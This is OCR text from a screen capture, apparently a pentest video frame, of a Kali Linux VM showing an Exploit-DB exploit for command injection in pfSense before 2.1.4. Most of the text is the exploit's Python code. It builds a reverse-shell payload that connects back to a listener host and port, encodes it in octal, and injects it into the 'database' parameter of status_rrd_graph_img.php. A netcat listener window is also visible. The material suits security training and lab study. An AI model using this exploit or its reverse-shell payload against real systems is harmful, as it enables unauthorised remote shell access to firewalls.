 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection - PHP webapps Exploit - Mozilla Firefox
pfSense < 2.1.4 - 'status_rr
pfSense.localdomain - Sta
https://www.exploit-db.com/exploits/43560
13
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
command = """
python -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("%s",%s));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);'
""" % (lhost, lport)
payload = ""
# encode payload in octal
for char in command:
payload += ("\\" + oct(ord(char)).lstrip("0o"))
login_url = 'https://' + rhost + '/index.php'
exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"
headers = [
('User-Agent','Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0'),
('Accept', 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'),
('Accept-Language', 'en-US,en;q=0.5'),
('Referer',login_url),
('Connection', 'close'),
('Upgrade-Insecure-Requests', '1'),
('Content-Type', 'application/x-www-form-urlencoded')
]
# probably not necessary but did it anyways
headers = collections.OrderedDict(headers)
# Disable insecure https connection warning
Desktop : nc — Konsole
pfSense < 2.1.4 - 'status_rrd_graph...
5:25 AM
1/20/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.